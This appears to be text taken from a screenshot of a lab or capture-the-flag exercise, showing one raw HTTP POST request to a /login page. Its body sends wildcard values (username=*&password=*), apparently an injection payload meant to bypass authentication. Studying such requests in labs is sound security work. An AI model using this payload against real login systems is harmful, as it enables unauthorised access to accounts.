 POST /login HTTP/1.1
Host: 159.65.20.166:31018
Content-Length: 21
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://159.65.20.166:31018
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer: http://159.65.20.166:31018/login
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close

username=*&password=*